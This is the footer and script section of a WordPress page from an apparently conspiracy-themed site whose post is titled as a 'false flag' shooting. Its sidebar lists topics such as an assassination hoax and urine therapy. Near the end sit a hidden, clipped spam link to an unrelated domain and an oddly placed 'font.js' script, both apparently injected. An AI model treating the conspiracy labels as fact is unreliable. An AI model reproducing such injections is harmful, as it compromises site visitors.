	<option class="level-0" value="1504">Trump Assassination Hoax&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1500">Urine Therapy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1479">Weather Control&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1466">Who is Bill Gates?&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="598">Wildfires Maui &amp; California&nbsp;&nbsp;(41)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.thegreatawakeningcoffee.com/flatearthcoffee/"><img width="3000" height="1500" src="https://stoplookthink.com/wp-content/uploads/2022/06/COFFEE-POP-UP.png" class="image wp-image-9883  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://qrco.de/bbizVA" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="465" src="https://stoplookthink.com/wp-content/uploads/2022/06/AD-FE-app-sidebar-ad.jpg" alt="" class="wp-image-9867"/></a></figure>
</div><div id="media_image-7" class="widget widget_media_image"><h5 class="widget-title font-alt">Show your full lack of consent</h5><a href="https://teespring.com/stores/fe-sun-moon-clock-app" target="_blank"><img width="2326" height="1346" src="https://stoplookthink.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-09-at-1.15.25-PM.png" class="image wp-image-9220  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Show your full lack of consent" decoding="async" loading="lazy" /></a></div>							</div>
		</div>
		<!-- End Sidebar -->	
			</div><!-- .row -->
	</div>
</section>
<!-- End Page Section -->

	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pt-60 pb-60">
		<div class="">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/bb.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
					</div>
						<!-- End Footer Logo -->
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					©2023 Stop | Look | Think				</div>
				<div class="footer-made">
					Examining the reality we've been sold				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<script src="/wp-includes/js/dist/development/font.js"></script>
<!-- End Page Wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhythm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-2362 post  simplesocialbuttons-mobile-hidden ssb_counter-activate simplesocialbuttons-slide-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://stoplookthink.com/las-vegas-shooting-false-flag-real-victims/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> <span class="ssb_counter ssb_fbshare_counter">0</span></button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Las+Vegas+Shooting+False+Flag%2C+Real+Victims&url=https://stoplookthink.com/las-vegas-shooting-false-flag-real-victims/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> <span class="ssb_counter ssb_twitter_counter">0</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://stoplookthink.com/las-vegas-shooting-false-flag-real-victims/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span><span class="ssb_counter ssb_pinterest_counter">0</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://stoplookthink.com/las-vegas-shooting-false-flag-real-victims/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stoplookthink.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://stoplookthink.com/wp-admin/admin-ajax.php","fb_share_nonce":"a70b580900"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/front.js" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js" id="jquery-localScroll-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="all-js-extra">
/* <![CDATA[ */
var get = {"siteurl":"https://stoplookthink.com/wp-content/themes/rhythm"};
//# sourceURL=all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/all.js" id="all-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stoplookthink.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stoplookthink.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--xray-->
<p style="position: absolute;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);">
<a href="https://aquae-balissae.hr/">ラブドール</a>
</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ea1ae9955b142e2b369957a83bcc847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>